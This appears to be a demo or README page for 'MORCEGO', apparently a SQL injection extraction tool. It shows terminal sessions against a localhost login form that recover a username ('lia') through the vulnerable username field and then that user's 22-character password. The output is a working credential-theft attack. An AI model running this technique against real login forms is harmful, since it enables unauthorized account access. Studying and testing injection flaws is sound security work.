 MORCEGO
-> URL: http://localhost:3032/login
-> Method [POST GET]: POST
-> Value type [STRING INT]: STRING
-> Target column: username
-> Vunerable input name: username
-> Extra inputs (pass=1234&something=321):
-> Extra conditions (`AND username='john doe', leave empty to none):
-> Error message: Invalid user
       _,    _   _    ,_
  .o888P     Y8o8Y     Y888o.
 d88888      88888      88888b
d888888b_  _d88888b_  _d888888b
8888888888888888888888888888888
8888888888888888888888888888888
YJGS8P"Y888P"Y888P"Y888P"Y8888P
 Y888   '8'   Y8P   '8'   888Y
  '8o          V          o8'
    '                     '
=> Size: 3
-> Fetch value? [Y N]: y
=> lia
MORCEGO
-> URL: http://localhost:3032/login
-> Method [POST GET]: POST
-> Value type [STRING INT]: STRING
-> Target column: password
-> Vunerable input name: username
-> Extra inputs (pass=1234&something=321):
-> Extra conditions (`AND username='john doe', leave empty to none): AND userna
me='lia'
-> Error message: Invalid user
       _,    _   _    ,_
  .o888P     Y8o8Y     Y888o.
 d88888      88888      88888b
d888888b_  _d88888b_  _d888888b
8888888888888888888888888888888
8888888888888888888888888888888
YJGS8P"Y888P"Y888P"Y888P"Y8888P
 Y888   '8'   Y8P   '8'   888Y
  '8o          V          o8'
    '                     '
=> Size: 22
-> Fetch value? [Y N]: y
=> 7u8891237asd9ya9123ad1